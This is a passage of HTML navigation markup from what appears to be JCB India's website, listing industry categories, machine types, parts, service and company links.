                                                                        Material Handling Equipment
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/material-handling-equipment/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Mining
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/mining/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/government--municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/material-handling/">Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/power-generation--pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Railways
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/single-drum-soil-compaction/">Single Drum Soil Compaction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/railways/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Soild Waste Management
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/telescopic-handlers/">Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/soild-waste-management/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Urban Infrastructure
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/tracked-excavators/">Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/telescopic-handlers/">Telehanders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/vibratory-tandem-rollers/">Vibratory Tandem rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/industries/urban-infrastructure/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/accessories/">Accessories</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/intelligent-greasing-solution/">Intelligent Greasing Solution</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/pins-and-bushes/">Pins and Bushes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/service/stage-5-machine-service/">Stage 5 machine service</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/parts-and-service/jcb-warehouse-operation/">JCB Warehouse Operation</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/parts-and-service/jcb-family-club/">JCB Family Club</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/merchandise/">Merchandise</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/offers/">Offers</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/buy/used-machines/">Used Machines</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/become-a-jcb-supplier/">Become a JCB Supplier</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/about-jcb-india/">About JCB India</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-IN/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
